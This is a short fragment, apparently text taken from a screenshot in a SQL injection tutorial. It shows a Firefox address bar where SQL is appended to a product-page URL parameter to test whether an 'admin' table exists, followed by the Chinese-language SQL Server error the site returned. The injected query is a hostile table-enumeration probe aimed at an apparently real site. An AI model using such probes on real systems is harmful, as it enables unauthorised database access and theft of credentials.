 Mozilla Firefox
File Edit View History Bookmarks Tools Help
y.com.cn/detail.asp?productid=392 and (select count(*) from admin)>=0
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC SQL Server Driver][SQL Server]对象名 'admin' 无效。
/detail.asp, 行 22